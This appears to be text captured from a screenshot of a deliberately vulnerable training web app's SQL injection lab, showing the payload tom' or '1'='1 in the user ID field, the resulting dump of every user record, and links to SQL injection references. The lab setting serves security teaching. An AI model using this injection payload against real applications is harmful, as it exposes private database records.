 Vulnerability: SQL Injection
User ID: Submit
ID: tom' or '1'='1
First name: admin
Surname: admin
ID: tom' or '1'='1
First name: Gordon
Surname: Brown
ID: tom' or '1'='1
First name: Hack
Surname: Me
ID: tom' or '1'='1
First name: Pablo
Surname: Picasso
ID: tom' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/